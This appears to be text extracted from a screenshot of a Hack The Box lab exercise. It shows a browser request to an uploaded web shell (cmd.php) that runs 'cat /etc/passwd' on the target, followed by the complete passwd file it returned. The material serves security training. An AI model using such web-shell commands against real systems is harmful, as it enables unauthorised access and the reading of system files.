 10.129.244.38/images/cmd.p
http://10.129.244.38/images/cmd.php?cmd=cat /etc/passwd
7
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
svc:x:1001:1001:,,,:/home/svc:/bin/bash